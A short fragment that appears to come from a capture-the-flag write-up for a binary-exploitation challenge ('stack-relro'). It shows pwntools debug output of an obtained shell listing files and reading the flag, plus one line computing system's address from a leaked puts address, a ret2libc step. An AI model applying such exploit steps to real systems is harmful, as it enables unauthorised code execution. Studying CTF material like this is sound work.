 ios@ubuntu: ~
'lib64\n'
'libc.so.6\n'
'run.sh\n'
'stack-relro\n'
'stack-relro1\n'
bin
dev
flag
lib
lib32
lib64
libc.so.6
run.sh
stack-relro
stack-relro1
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x1b bytes:
'flag{I_am_on_your_behind}\n'
'\n'
flag{I_am_on_your_behind}
$
system_addr = puts-libc.symbols['puts']+libc.symbols['system']